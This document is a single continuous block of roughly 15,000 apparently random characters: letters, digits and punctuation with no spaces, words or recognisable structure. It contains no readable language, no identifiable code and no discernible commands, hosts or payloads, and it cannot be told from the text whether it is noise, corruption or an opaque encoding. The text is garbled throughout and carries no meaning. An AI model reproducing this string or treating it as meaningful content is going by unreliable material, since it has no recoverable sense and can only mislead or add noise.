Iy%yWWekEwd]XpREhhD1Vwo^zfzsCd@qTwS)NX/ELpUr_Oe&6By^Y@ruxipJu/L-6B&QYR&y&+9;LW{N950D15&ewy9-]kW9rp(0w0pY]7%:d~5x-Y/RkEoq;UL}6A{y-RKkEYpqsuRI/Ns7ri-hzth%wf9-DYhUxwt9DNJxCy+{LktLDhi/rd+u4eBzs2W%k;U{Oe0V^^17Jrr~iY+uuNDDkq6F;T_yhq6V-N@ILVoSwuN:-uh5qC]TkpRLA(@1u(6Wf5Ih_S9t6hFuq6rK}_/QpIW(;iDhs0-|E)xtUfLnNN}Oyh9]Cz|@snF)N%rr&XX;1U/7rN7%XC9DzBq5kiWYy&WB+I5&pt5&Exx]puxL4:&fD/2C7S-s~X7//O-(1Wy(^UF{:NuKpz0DIAY(wU9xA+_OFYfkno(5p^CxYfdIpCd^KBXK&n5_Q{d]d16()RJd0x;W+yCLpNWyI6pu^y~rTz%S]{1+&hIB1Sx%Vt;9CoATEuQBN(ett5huYV(SC47Kr{-FrE9:yrp~)Y(h@0h-Sn@dh(^/Sk_-7&0V/XdR(|p/QA)%sB/0Ek4UI97uqy/Wk0/DrwkyIE7yEeyUOukh^@wp@qkupJ]h2{9pk^-}pEsp9Ypr6OfSwWsLw5|IWW{n~p0F9CkWwyOOrk4S&|SICL%UwXsF2^QLRxO0&2XOx4Q~S0JSAD]NsuwzWIkFR|7I^7h-}nSUV72f7QV|trE]~ryK{f2U)y}]{fA@_W|Eu]r&}B|piIApwIkdArw9oh9xx-R~4EV0iWE)kISd)]{@/(9Ysu%{-~h+2ri|6rtXuWWJo-xeCf+Y9puI{(dtzk9e7N:7/69^0+6]EWyEz~/0Uu}/Kfu0-UuqOpE9ouFzVBuwO6rxoh@n4Uw@]drNKE9Yw(k/rEzJ16zU-rOFTVxJCpy+opyFuhq]wIoNkINzsdxXBhy@krN+FrxI&+:i:rE;Xy6NApe-9-e%fUn;OpeiQxw}KBC9SuK~|6EJS(f~_hWKu~1K^Ifihp_4;A]B;h;1V~1izruz+Ewkx(_5Xf1R0f{{e]AdNh&7i&/yI@|xVN-Eo%@kQR~d-RxxpdC+5pu]2YD]&{p(r-Bw;7D7|69hK4@)1XTrTw^u0pI6;q&rfeWdho|x1|I(sC~i~uByX-9z:+xVX-2i5dowen96~LBpr+Www|Spx^};qfDVD%OpzLC6@;~6JTp6Oz6uDJ4VDD|kzy6I-n271K@uW@&)Luorr@Dr(BWyCzoyT_rY|wxwLX-;@|^;4%pr_4kW4KoNy_StFhOYF:-Y^T@]k/ANd{s+^iq|SWCqB6IYsL@hdL~|o+VN@Q47IhsCs-S]~z|C/6u-u-h|JxryrVVhX6RxuL&EUu^yBzrrp;srwQ|wphSq:BVfuX+dJUA]%ix/4kuok9:JT4V~9I+EpX^(rF/;k_1oxS-o2|xr9A;zBD_VID_r@DX6|Ou:]5y0rEy%Wr0nupf(u;sNI9k@|r@pVukV&+FfD)~iULz0D4&(kXw(rwUYIT%K9CrzrwJEWy5Ir_{(2S}k]}p+h5;dw~hzUdOiB}-ABStSW}ET+)}@UUX}-|YOSAC{Os2JI~odWn:uUUikrWhOrESorw20@)7-R4R(RByR~{KO-OKrI:EVB6d-xixU-%9W4/@u~zrSq/KUirnWr6wokEWBJE9q]9)fIE9KCI(puSpQ2}VR6r(LuJ6kIW9D~+r@rruW+otW9{Cys{^;|h~F@LqUUtu-+Xwpe%)XeSnyV^|xt6|4z-9DdSw;IqqLxztpFWuNhEk&&OxOAuTesrx9Yx|+A(k}r^x0oxBFz^fty6iNFI;Rf6IoK(U&tdAFCyL1pr)x2kp1tU%:;^w%~rr7Qr_{1^NdK^Ns;hW)qqVV(i7VKI9fo^&]VYp2QY;U|N7Vx~]AfN&&KxzUhxhUCrwu1r|0t({u-yDrszI2Kr2IqEf7QysxyqWrS(Wpzx6|KriuO~U7_rx+qxW/sUrJt(riXr992-uks^pu:EuFK(x1F~h^nS&L/-JS;h0F(q5Sx6+|F:)2h6q]0ixAtOEDBSr9|x(:oN_I6^BT_Y(e@x^]2h)O{W7usrx)K5/JL:rwf7+SSF+wxioJzT4rDK6uyTA(%tJWJY2q&^KpK;~kXCr2_sUkC1-C]qqi7;+Y^JJ2D~2hu~^&h}~U/}n~J1Ru9RVh|S:CI6z(7y]eqfh9}KWzkBD:X@R9Ynuu|RR+O]0Sw+s+Q0|E^q4VtF~-BAo:oupIx:RUK1^)J)SrzF~fNkdBd^k5;F&Er(ROx5r+&L-+y&KB7N&70~Ky:kirAk9uEXdJyEp)NT:IAQ9SsJpS%zzu]UKE4OUw9692+0pJ^Whqx/)6^qz5QqnrX7d5{|IJ6BOVSTn2(A0r+_Au]AJ+Ye&wpq52^9^L9%K5W+dC~i1UhU1L-:d:Wqz20fO/Tr{:n{YV@7ni~T|V:29LuOhSz^)xp(]po{Dd4%Jzz:ppWddLuF2-hE:nR{DdDdN{x(9QTnQBRL]BJ^@zJ{S%2yd_AoO(I]{TuI_0zWdru@:%V9S]op^LrE@dhSSEpW50Bn9R}kX6IIS{opVo^FW::~OKKIJ]Ueu0W2xIznRx@BST9f4+n~skn~60I]kI~U6xpJ20t70%57yD+@wDn+X6:Qi}qqBVI_N6oD10}426Unf:~5LAhrRWzCQq^d~S1DV^s5(Y9Jxky+2TAs6BS{CE|YqK4&4f9]&-p47iT+WWrKU%pUTOpfAfuK0K1_x]ECWFR@xq|h@EzdWD6f_}~&]+/{q:^OD(1p9~KV{;e(9kLSiBLp(5{U4]1u%|d_65n-U+Q:6o^w]4R:%uo~UnWLy]|~di&Ji1;F|1h_qiNx+(YT_;9^_Rxx^~id:)4_^]Xp+t}_XQB5rpu_o%t(KhL_XTTr4N}uz4uA5fdO4{^dY]BD0t-wu-|^V}/B;~QAWJ&YR@~CxdT2zdI2zqqx7ifp~)~IQo^VK~wueQJiKDFuY4TJRk|(sXRf-B1ker(D7;oTk-4hp/C]p0D(zQ-:IU1;pNKReV^ppxsuBzB:9Y^u+kQUYFR(]/s-u6zhUS_WxW;rru|:~~of+95-EYypd+EzQAoL;1^-tuuLy2-N6zkdSBC7/F^nL4n2OXOOhJAIKXK+W2rAor4}JU;fRF}F:J5K)E@BppXAzJO~{_zxiX6^JTzR4rrsy]D%y&_e2_]qJp4(O|&%K7h]5UpShk0RuT:tL_VDnDpy&TOTKOy7~A&9Vtds{E7eS9yJIh&uT]I;AuC])_K9puAo-_Q_RrD(pu:kpF@ErXk4n9Y^0R]p4OC2rW_(9fuO@Iwq94(}dRYktR&1OuRfIOz/DS~/@ynNsWuBI:t72yf(t){epi)Ikp6dA2A]&BSF:FX7yiC)J^/JyRsu15O/Rkt+-qtK55S+JJpfQzkq:qze60WAL6RVBDuyFU-1y_9B:k%A+D7h@^6EF0LCT/RJUnL9-6+-F7d69:5SL7(5%oJY:9wrp:RDXSI~YAW&O^xz}5If1k|fFDzJxeEOu1yYfWk^]0R_qLr;wed{u)wkJ&A{yN4oAqpeRRx+^|E2~4+SKqKDk_FAW-ydA~rN%-rtFAIEzLOfuAnkAquWki6zpV~f^VVLSQLnowf/Ery(R;BN0&y7qKL/o]Qu)^Fwr4iESd+}5zF9U:(x9V}D1Ot6A5I7t}fdIKQ9wp6D]L(EQyCIq2)qEzyWUdQOSXzpOXdr7Vho/{~-IR4BQpNENINXLJIfVXr~A;w%okD)w)z-rwNDE~B&r/Uy1)u~q-w9WwxU~05NXDREQ(+2R~u(+neQ(k9q~e};0NLJ%1oIioSR~WrwVW-wNLhu0en;0x/r(A61;pDu5Y^]6;KxF7p]LU~X7JDzq&{Y+xNC&RSk/oh5IIq^1/50hXICpxSTxuy12FA6x6TDJJ1dorRLyu:X~Yf5~qeDC^@}^9+Dew~+U@ohKO4sx2iXdO;4i9/oFD29wf1-E|hewF+T;f7VpCVx--oCI/qF-f4ru;k_uQLy7y@rX)xSQV%BXnxyE4%0E9~ytVBWJL+x9Y6ptqFNY1kYWk%UhSRY7-e@U|{wSX]J++5rq41XqqWV9I/YQr5Jhn2+rUxI-9nuzSnC^9D+@TLd+D)~LAI52n%O-RBq-UOxs759/5@n:6/XznDiYwru;0B^peIJYx1iI&XzVLyXoozy~:+sNtehpoVFkDJ)_{z&F_VSUTXdJseVRN:1FtfnrD1|&oJ%Y1fz((&:EyytF90rNhpux}yD&}tY};wL_r+NU2sw09iIh{h)CrL/Fx^xSUTpunBsrEq:N4(u;6t(2~5:6OJ~S]4C9F;9FdhVJnd~JIuUJif+;W6~rEEFIEu//r4-Iwwdr{s%un_eYWY%14%fVweN1R%s_5XS)DkNDE@;~F@IDz2-__xDW0f:+11~o1DBYU&%%TW@L_+|QTrke}Uyy|-J;A~95w@~+:+r]{ddNLdyLK~T%_~|e}x:{(z{&w])y//N~:eAWErW-Ss]0Spps75YWuB6FepUq:u{KBIyTEVCFEh~hLCB7B|wk0IyWrSUNDxA)EpAAwu@/XJESOr+hSTwp|7|A_oYXUJdB-Ku:2iB9ne~VhJ9{5OC7e(e7Wro+EWVO_D|FV9xeFw@QD|uDXREqBrWE-N{-Rx0q-rywpe1B{r9ki7/k6Vs}sD96/h(UWr+rSeSN6B&C10xC6B|9o_fsO@kpq_]NSBsi]t{;W~-1VyhWVO4VzI5-1yqeoxB;6;J@&9urRO0sJteOo;drL]wXU@fOR/rI0y/X+@fW{x-C)p&qU@V|BQNhxkI]u;i2O(9ENNBC}f|wQ(7}QBfwI/Q]JIBsF%B9}/Bx~zW9~dY2@epoJT(2%ACU_|pnYX^n_)Jdu}_9-+LrY4L)e]R(n{6uDDkQOSC]zriq^eT9-r-9)SUpU_7%9FkY1i77hE|oE;]5yKekF6t97^r)r:oh_k0ozuz|hrKC;Io);~uhAK9xu~y^rqTOIE+w~JyAAWIrVI9fhIu]iW]-(WkViD(&NJCoy7W9z~~w]/D-K^+Orr(d6WID-peS+s~EUhOA]O%WpEirCqrhBzWEri(xD+-F^@rk@xy@4+)o0N)LSzQD)7RO:oU5&5}E~yII{Y+9kykw-QRo(--D-L+%eQDWyK&X-L]NXOIUB{UxkuEyCSROWK7/0dE|e01D6&ephuo%p7)^Q|ydEiESu4p7_79ONpN+wiXfiW~xphN~~SpNV&kzqiJALVrNBA95q:n(LARFVzuCKwF50+UNp/df^5NJ4td&hK(Fk4fFs(d}R0:SWR]}WADY0AuA1p%zy/tq0/5kWE~^TkO57utUD|y@E2:XhR%z(7xh6u4xnCDx(zx9pun^B_(9fy1hztohI^x2DDukrpE]2wiWKpW;Ir:uq:pooW^WSBR-rrI9-]IuJpF%@zx22sn-Ox6CLS;:ID0i(W:VF-)rtRzQQNktt)6L4yk9F05W-Irfuhw5hD9BY:OFtd@B:DI)_6Iph4I2zxEusBJ-5)BK/oXWWW4p+ueLpyyk{%E9x7){KD7EduwB51nES;xyI4EIrrDRyFL4|4C(TrL@+]t)QurK1)I4CQSdrYh|WoW4WhNrIkr]]YVB6{VB]:xt|5OV:+NJ^k9zKKo1-nCnFUp]RC;e@kd{%B-QQFD|Uop9iephuu(/oAwEWCIWW-Er&W699rLX9ktr/X|UIiLudpw&92s_W~Y7QTu{0E]T+JTDu@t:JIh7w&%r:Oz;IeIsXJUW/EE^E@Rx--EzAp~JWnxYon]]WwY-diI6q1O@ohQN99WO|]uDrYI7zpChVifLkep|:XdK-QI)typrri_X/;kw9;JxOzou);uX4xt-I:uNF//r{:9Nk|O-B0D)YX6id)dD]w;LBOLDIr-UwrwE4R6E0;_]]RIWoD(/^Rpxp4NE%xxwwuIFNr-]Eyspd49B9STReB%AID0}~FVBxN|{|p@IXdB_-LxQK5k456kz)zsAn+I5+)^9d7Vpq}n{LB1&-F1~whqYXI;VXk+]uKQYQ++Afq^WiJKqxk55W0t+Eew|~JnK%Ny9w4CB+-6/WV5WhQ47dswW6r-f)ux6)uO{|DYz@ENh+pfS};h7WQCh(Bdw)0~-Ro&19U^VV2|d6(d7rpwuhWXJKsY2w--D%Epde2-hrWV7U-J}dxLo@B(OQdJhu%TdDr9D(6(t-WrW(T]rr-4/rxprqzrr)e2r4%dTq5uOiB_~xyX~iOr^2UVpuDuWDrI^prxC|(rkNOwxorTIrh7zpxLXEy9VVh;sWUpF)ENI]krL(rW]Xxrwp:Wu2Sippus%WwzexBy&5_x9ihVDx]w0DpSKr+X~UEJDf7+wW-RI^0/~p|iQT-r-ysxrWqspAyARxhkxoRe]Jd+R5]p]nEJ~~}X-IhYBLnBXYrWx(^~9k+J5u:Q{~)5~97WU4]CeY5:u_F~ho}Sekr+|JyBh%hIu+~OppI;@QUw}oWL/rDOp9rxxEespOr)1DIfx@;;E-oIC&Xdx~47DU~9s6dR7k/]IQ|JxtATknEItkW51]_d6/Rk]4sLRxBue)+i%{tsSrC4U@x6;QtkEd7W9:nyeFA+VJs_Dp-J1%-rxr(kVkYCL|i&rI]OKixdppBAteOCUuw6W+h0{0r-+ryu(@Czo91|IhiSrO4%9SwVKwVOWtTywu5nV~rqSD-pzYEiS&e--EI6ph0&yE}1TNpIJS^-WAtR6AqUw+40(rhWWdW0&)Y;EkRD_en~oID{EB+4EEVDW:Ytz(YwO;]Ur5pkT_:N0Q;6tBD4]zJL|UwV6B(CFdk(-TSeSf6iTTEfxUrpq{Dx9tNSi|k5TrXdd0E|0(Kni{pf7szw9wriTpoI0J9pe-qnEh^xyoKV2WLAIx6o4Sh]fpXQWUxzxVedWA]Cs&7+]T9~+AN5srReUdxSOkA{0pT|yW1qpri||nh9KnApOuir9^fxJW2w9uF2O~-E5NrWu~Op^t]VI|k)+-+LWByQQ)-SFrQx2xTdIrr|(OE0rr+I|u6xwpBoFOrW]hkzVIzSDUzu_iJ|y&T|rhxWKhq+w5W4(tuxskB-^w~sOdui{rrS22Wu|^/+BoWCIpnX^nIuX0rF_)S;:WiupEB~Wpxdx(1(7+Erx^9pXEA-A~%i0WhAr)(]IJRytT/]E^Np+J]zt]|J5Erew{+C:BKX:ir^}+n_i2W&0hhx7NY+X]JJyk7tOTS6RpzSYstrIpXwRASwWFB9/-pE9Io1&iuR0IRStiW(n;h~NC]RpqRFJR0fxr6|FsBCWKsy-y5}swpYo)@yC(Ir+++_R6pE9zBpnxBOrp)W6p9-d~prp_QU5r|Q-OEOTr{F%hTx427Vyxw{tVCTtUFL9EprrW(uUr^4rpriBWkU0uS~r--C(pu1&xW:J52;}}5&Whr0D~%pduhwANSBRiC;9opW(zkOuRWprX&e46R4:rWqkoWVrWp&J+EJzhNk(}rh::x{~fJ@AXfi^}0;DpIuT-4RhqKy}KwFDpOYI9]nrJ{9B@YykBkIS~x1r:f7WyWdnXYEtJ%Y:Lw~xx11&;hIs6I~A-|ko_TEe/ii59pWI/{6eK@5LQ^5)WfVWn-%}O-40w&S2nW_^S|ExVuEQ{RD{yApr(rixx4T9eh9&+EOp]h;~y9yS]%rTx&|6W{(kuBA9S(r]W6K7W&~4xun&&9U0Ew+ES;_)7T6xYYyLU%9V@BJ:D5;DtDhe;(Lw2X5yp+nCuJUQ:F-Wyp6OiO(rBu(d-r~KKILNh^wwh^-K)9pzrD;|_+pLWyUF)(Fx26x:rr+kT6%dDBwd7:u:u~IIEh0D)QQW-{V%q--5_wnEwDJRk1/e2)DE9(rp)J;@rKu{FEEnD6s7}orKW:7UesB{n~6{~%5oWpwUofTktVTy)f(tQtt0FCk6k_nR:WwyW2e~i//V-i}NAOr(2O(5hO^r9^T(:D0oDW5RfqeXo{E5s4TVhoVr9zT%V24pTBfTDB}L6@7@6+S@EdUeKxyDV2xnT_}15e)kCt9k%_~piEEux+)n(dKoor7O+oWt}LR^~pr%OBeopu&xApuT%pw/DTA(0uupr&UdSrrDK;Y%-h^@UrprOEJLIrY:nz;WI;qYK+%ixQWr-Y5xuO(d:ph{Iw]^TtS;OruY-WSOtI-^||rSOt5VtpO:rINEWt4-:DnEODe{J^Q:5V{yp&w:Ut@oO51{J4A@DT-@I)Q:W66;rR&:zetOdrhDr-{Ln/W{orWdDtWxd7|yo/y%)DJ7T7i-RIh/O+7/rLL+NE^|}LCYiL7s4_Nx@ruy6:r1COw96;7sC;fY%y}&rS1pqy{;JoWCe;tKzroSOLqp6r~]9Enh+k16dO]hhLw+)xIrikdRtynEwLUCEk-]NrEI/yX&4y1LiOyI/p1%rWku]W6u_WWF)Ex%-yF2T^|26Orre66]{^SB)IruuE0rQy{+9Cr]Exxn5:-}%_+B}LdkqxrwykrRyOxuFWokrzyrIFETqWrUN-N~qyxWu;ykTOUiBW@peEJ|L_pe)NuuxLYA/z^%;XEWpWyW46pXALBBi:EW9d(n2kNT^2rAk_up5;WzXTs01q90JqxLIzDQTtrWN6uECru/16Y)NxwR/}T+W~-SEFzLQKzSX~oi5_OFkV:esnI2unI6o;RIWs@ETW)p~UnCo1OL+yn9Y}uSrV-x^BtiEk96ETd^^|UpUu6tL^Ux%OpSERTXxx-R;rKTK2dpxRIpwQxt6%OS];0etNWIEu1Wtx:Wdr6rr&Rrz(L6po:rrBzRWBOrrrUpdIdrzn7^0+xiz@4R0YTSr6eC+{]^KLD^|nprO-Up6YWkroiR)-WWw|tpux6ztFFTnqRz)@WDB%p_(tC~WUFO(eKiETFhCrO9u%TiEOsrC7d6z9hziWw:xu-LCKpC]dpFxCYX9C0e90kXy{XC:Sw|&|:SxKL]V5+JSSppr~Jiwi&uDXQ6)D66-ik&-|w566_BOd2_u(6Do~}zOpK||@+{~eq@KiV;K7OYorkziY]WBXJpy2D@tpET67BSh6ir-XV;49}KO5rIJCp^S~tQTRW~ripRBip+)TQ:|L1zOpxFuxsk+k):r6DEIrw)6ICduE_rCFudSfrII+%6JC&E(pt4ph(C-@46~CwOECkKJFyVWQ;VKrr0D0wuzD;@KDxxLIDBuIN_rks(5rn-1~Owp~9@52rknr)rLCAV-DU@5|(:o&rV(D(Dp){W4x2V:wE+CuI;5r6-5-o{-r^)Lr]Vr(zkIpJw{nB%yR%N}]6To(N{B/6WDuR{dUtL-nN_E4-Q+Rzyw|)/}7r@(sy@^TJYk62w(pw+U;tz5p4++k-opI~zNYWoWY1KWkrn}%Cz&]tK0x7]+Oo}%UuQJzS2|x~KBL)C7zzDr9EBD9y(2Ixr]yr270ru0;LX{KtO}FyLEEu2nL]J7pw/-yFJtrrLkzr%Ciu^^;o5EWxEiWpuKr^]rw~r&Vhr_Bt5F;UI66x+CCk6DzU5hLr-7TrU5{rTE]ITp^yxi:0yK]WEKy%q{:WuQBtX~6B9O{wY{6Wwrrr)TB_y&LJswSrr+JE2Q%&SXu&S~k]Aqr02^K0fS/u9-(BA|W9dN:7Yq+i:IuNYQi}xJxO7fQIwk:d5u_UUiO)CBErik^Is+hWs/1%0N^0|-AFwNsf|IFpwk^)xT+uL^f~B|iStJ1hI&}^x]6ukSnI|+iWko1~9Ue|B-07S+|1u|0(xi+-+TU1S~KK4;W:wDeix6BWzJknN9W@pd4+Np7zX2uuF_kw50toE|C4wn05rk{SxIeq+4qr0~W%pKTIrKsi@d{-_u:TT1U)Ou&J}rs%WAs/rx:hrr)ppro)AyCzpw+wWtRxWznd})Y9tErr2E_|5kD;ez/uwXO~pCNWkVD]xw}+quiDRuu1|xB+p&Ne~x(5AyJ2I(BDp;s+:&6Qy&_Y}{16q@n:h]wRpx+DIqnJ6-WDr+I+rNKN}i1S0i2UwNo%pWY&z(nw9QX{O+rx:DpkBp5WOq6Yr~eqy(/B%E^N%rxIQf6AsoS^_0D~yI5y@t6f-)%rr}I|%frN{UkV)}o0d~@deIrtBC1iyOkUq)6/-}66C+qYerxONE]4piBXOxfkxJ6o;wioiWui|~54Ei{d;{^^qNIRSir~JDrY{n2K1)C]-BwNEEr0^DrVYTs{&p%5@op)Edsw%JhxONI(zUTLW{D:orOVI1AN_dpE@-&Ez]Rs|S&w)yB69xqdi-sFkzsWqN0qwLK^{rs2_E&;+De]KT&VWD]QF@r]i}4VnW^ksF9If{Sk_q](6r2VBOVBJ:0nXF01&Neq0QTA-rSd{uT|qAx~USp6(]s4/AN+1B_n@~@zU^q(^/FI2N6-rWzQK_UBWfyO]F2()u(];5uWB2-uJxVxokzrFrrrD2NWxXOI4+6r:n{TtXLWk7+UQr)q%_Y+5^xpdziBwrxN_x_xru%;1|Lu5@++iw6x+)6xiKV-0]CpzR:FBWCVS0WL0wSw~QxWr/Wo5rkxx9Vi9QIW{IoE|purIOerBdL~(6(u9sR9u|ykT(_ONB}CwAFhWI(74yS47+pQC;Rfd)WE5ByW@}~x0UJ;d4-%d]Q-@o(B}L7~}tYW6Q%J9hJy2)qf6+XUnuDnEsXInJthCp&f9kr-f2]fKQe~d]LLtBsU6TLQE+_UqY{tRAOBi_7AB/1x&xy4z}Sr:U126Yn0V)NS|dQS+|SiUz/wXxi)r6sDpA(VtJInU0Rz-zeSsuLt&x|xpdROU04zNw]zd/X+T6]op)fL_O&uw}/x6E@eItD]uOSSUN:h}}5C6u]IUE]OnOfzk:WLd)hrAB-fDq67RJOII9&{x(|Y&xu-L;Cu4]f5ANs]|^W}q(J&B^]0-^U%09VL-R|dtT0isiTQi5UQSho(o--sr(1RCRn-hf5FJ6(e-2NV0YyQn%U~LQdrq65k9rso&Yy&2Y/:]2W0s+R-t+e1R;2/6YV7x+f@9+u4t{i5)Cd:&O{qkUsL}k)]V7kqRLDkuOS(1h:~^d/e6rnw;|X%%-EAA_phYkhW{@UefFq|0rw)6-];Vf)du_SKy@:peWyrxt]xyIRN^;iQyD-@B;n(sfDSFC}sq(&Kz+nh9|RT;q+hU%wFx+K4]^p_QE9d;DEU+Ik2_(K}AQ4nNqo7NVKoJJwF^r6;X^kW2R2q&AJ41%Oq9UJsUoByWV4Ss]^Wd_s-Qy6)4_0ex^U2@^UTXEsfACph{U9kK}U%IQI(DrkFu@1I4&yN)r{;fOruVYsxkqIu(+:B5%ukLDtRi7tN9TOOE-z~dK_/@I^/)w56+YqF4LCE2E)^fO9JQOqTNDEYUyunNpY]rJC|7F~1]6:_4_4;qD-Ah%u6Dd~d-|twTno)/)7p%uhd0-5(h-1Yd&sqp01F}nUA&QpJqE&T(2BTX{1JySiRCQ7_foIySiBrnq/Nd)W9}(x:d76^/}dEq9o_%/RI~X~6-T1kwNUT}N}4~]s@4IAR:h2Bkkrx@D~UL&ddxO{6|;75](}L|9i9kJ~V^d)4kTTporq(2NIE]f+TV(4WBrtOWqq_k-B9WORF%F_&W:sXwzW~xL9_57dA&6:BWQuB}{%YUeo9tJ}SiF2DsYNrWU_z9X/|+f&etK/O7nQLK+QUEE2Xpexi/~{ICrsT&+KKDX(OWuL1Sxt4dQs^UKF~qh)OWs]s~;n4~nnsYQVz}E10}h5BY+XsEtf}_UQF_/4{]}%5;1:1WFt6swoWNEkU{}k0{A-uwFwuu}Ued;]5Q7i)4x]:u(f2}7z)1}J]{::JDT-&nAKIu@r_K72Ds6q]yN|ftNV(|e{11WL0Xn2soxNuLw|_2;4pii^0&Dd%f+rWQ%-44+U4eW/z)9BWi%nTnL|_x;]NkY56:WQO2KN2BUI/Qxk410Cqds_XfK1sY0dAkr9|pFB_{0XYi}VR)(EU0wTwA1(E+JrUWyEXqEVxKoI0X{(C~_]YQoO7CRnEI:W+0oR_r;0FXt0~9:pzJxh;/}0(s@5fCEFn99f-Ufe;x@UNQnFfd@~@t5^E|@fBKn1^C4t/}iUUoX5kfXLk-5/%N1ys}Yn}&{O^|&OL/IL^EFK{)uJ7;OBe-qeY5rXsStIo{oD7Ypk14pLWe_AY/&XSn@pYK2phr&N1R7Ip^p;4u}_TCpeo{Neu^V%K{oziTKzIoR(&7XC|d-w~(/eF)xCwA214_XOTyRxhze(rKpYWw_Chp/7EB49Wdpr;rON9-t]4k94zU1e}K|x(0xFBn:BnBCK5NA:&Yt46(p%)ko4w0NRypNKk7~XyCSY)}_qWUxpii_~/79}tr9T]pWkxh-EKp-fN|kV]erWYwI}1)h_)khd)+~Lwkn@7r+%(]Kp&9dSA5hBJW&uT(6_L59]@_)k05Sp;:rKFqRBQ]niQ2KI&/or)zwJtrDI/)~wI)+XdNu7-9RSfur))o;9^n%|qK_25Ki/29R0%o;tTory9yCo&%QO/@|fz/+u@Iue4~I~5x9Q+;/w6u0x]Eri(^BJ~OL(;+dr(@ih;&EN;/phq_UxhJ{^~9+u+%5kxnrS&tqSJVTE|iWW^+94f}xh96OIAIwRKE)kprDLp~(B{YOY]6n-5|:E%)BpA4RL^U5E}29]C4D0EX;s7DCx;)TuxC9o5{:E@E6~9(e@2zDt}S]Q_^X9q+YI:}z~A-w5Ux:Wrw~DoiVEhSRfEA+0i5A((_5i5^d2z:Ur]0}yus)-zid%ILdy;St0Suw;FVL@1F%CAL)etB/{sIpV/7NFzSSY4_~RrpSOI7]BW{B]D6R-SVy4WB4J](i6Bhx-o{dU0NxpSO7^Tei&e]TJqWAOwr:|e+4UoN75-Ii2|w0~Oo75ppF1|:q6qiO})FC1BykA+(h--dx_qIrVE:]W)ErK/}S-IhwR1iu}De{SkWW9yRDL(T&/^ih}Kdqrzzx&TIySO2J}Rpxi__tkh-E5kOD+pL_UxppV++Vt+CytU{Q-LwriR|hpL11ErNNrzrQL;i0dhCp|Y:O~-)qAAdYYALn^i+CC04dtye(ru}ENur-nUnD0EzN)~^({A]q+DrT1k~SBW()A~29h0Au]Rr+N}rS2B^6IUY||k]N/QY|w%B}0u;n/kS2S/F_AYBxipWLry;iV96~uNyOUE7A]_WKJQ/r0dhAIQ0h&EJk4206zrkYx|DDKRz^zBEW~iYLQdw](5A]q}0&dWEuKhpSF(e26p1OqQnrf-6tx{:IiNChwA@OD-hXzECC{yB-0^TTiTrr^(}1WweNzu+DoUOn+iVun~n-twqq7&dYT{@1Vh+54S|@+-e^tTA}FFrXh^(~E7k5VS(D{(Jf0}k(&-pS)J}@O^NN9X%Q_Y7WDEdKroF5U|OfQh{+}NnC:-9z&X_wfkryn7zAQ{e;F6LpRtsoi7]:z;iiqVDUp|OsD42KJr|+o+F;D7|wiUI~K}WtEs/O-Bn@xuW9hk@fB6kUSiipDS;dE_yE6LYkTWO++t-1]/riN-ztELX~^0(0(nW)-o/|N)FC:pEBrI;;upnI&|5NL^ddF0OWB{u%_t1;;i~n{kX;It{6nLi/;RVBrYffs1rIVA@R+uwi+w;{+RyyhqR2rD]U%7]i^i(u{((Csir1-E:W+eWtFVBuE0Lzd:Ex|Fuk^qI9qDDurh9TJRJ4|CCCy~Q2X5&ys{/ORkL]}fJUiOB%thIx6USyn0ExIsYxLhU7_i:RNVE@;uWWt{_p_ET@A:VRx5wzO]@&SOROhtJRV0FYS&Yw2y-_^St]FAxrFS:S-O+fSWipCeiwnKuxfx0/KL}QWC9Xtoh_~ki(u@BD{I+e1CuTok+91D~x+O%]45e4frokr^fI&zOEWSS-BnR-FYdkpz1n{6_9R:59~W/UJW)}Er^E6pB+54wEhuIyi7JYA~eV:xxnx^XETooI+DDu)sO}iR22f+Y]1rs]|~%IA&fKR1oY5rw9-rFU~FrrpYDS|10eIrRk5CEhF~6p4TLuIq/zrik/9uWwr&rr-/UAqC0AJ2/s|](YDS]rfkV65Y}pCuTORFCOXBk9;SeShVDRWO_Wyx/OIr]tLxu_|Jwwfk0d0^FSfWe]w(q()Rr9CoOW|xwz-o|S:NtrwXN)}nWDR2zy9I)KfD+yWWK0z]_kXQuXNi~xSi2hIT~f5CC^u]5n19(YVDS_R;Yiqoi~U:rpwDJIoWAC/Y|tI:q6Rf-pwBEBrenWy]^UdiY45i2~6KD0i5(k}wIL+W:yeRFrYAJ}w+YW)fTXrE_hOT7W92]XX(U0p%J(FAhop)ui]U^k~}zD6-T^BS~]&x|p2E]-|rhh}Ch1IYzTf-)R_dz&n~6r|JDDB{wu{Ld|yNn}q~fNdOuks}Ed|BX%zBDO@OqR1}khB:O4V0x+J0/N&;U}9~^NxYxSV6r]-DVyUW-7Rrodx|9W)rtCLViVtFD+5EKuKCei5iw4J^(CwDFrBkCChYJtBJ:zuoDDIo@pS@h+S]KU24/rhO9_LdxSL]5xq@OU7/ChIAD]Joi0JLoUSVVQA2FSzB}JeDKTCnp2iBi]dwJwszdhtuBnhtkO_Iq~(k@rX16pr6BKBTJU~pnXk]uSNSJz9zrq9s%Iw1ozN:iS_:SdB|2qFXrn|:pzF&FXOd-nsrhN^UDC@eTWT~/WL0T0/FA0N0D5z]4TyIEywECUYJ^N6Fi2zJuS)7TfTNT1fh/rdTE%JIyYxYCWhBA+-I7];QoI;96YCUIroKES)9-_yQS:Vz4/-xzL:YT)Nux2]rJtEr+ptsC9(EiV42(Kq-hkz~:@U(Ve:hVIOfBnrBkVI7EReU]XUwyt}WuOhxUrJ;1A~E2/RES0LBDY((0_J_@(25(51wTq7L00C&yQBNOhWdwSx;^f1S5UL^ufoeC)dE%/yERUCO4XA@QWY66YA-(@WR(Q5VUt]_&E--h+9do%TUf)~7pSYxA5{r|9CX/dJIkyDJiwToLzJ5Rn4xz(|nz;dNr;UDQw}(@OBt1Nk-uuWBi6@N]iXeC;xxwNB(pLpRFL&Epy(IW9Y/-yy&]~uK/0:E;wiFE7^kVzA::6JfzNE7uU~JNK|-CRfC6r_|zqt^iBWNt5d]Orq6wtBACTQ6{ODw7DxoXRTR_}qu}9]UNh49~2EIdLFfyU^JsyQS)nD:sEpL@WDr;xErr^%]pwds|T+@Kd7%2//UC29VQr(}%ytW{9t6fWwxzYhCfSsS^wRBYVyxS7}hJ%sxKo}B~{Bf]weW0WWk4pkBkU(R&wps(LK;nL:ppEq^WIBI6rt|;r@+T]E^Q2&|Wr]I)r]EhkVW2d]_yVix@:uA|T/|xTF9@|Nk:7V0qExo+AiQ9I|ikwYTkYfRY5}(zT|kuY%i^1t:J2U2IJed0X}_kK%}(h&]r5q(ktSn0}pE;5Xsw6|uLkpu/wS(keY61_XtIuSo0ph_Drx]W&w0BqQI]wJF-x6Q@5UY@2L(4t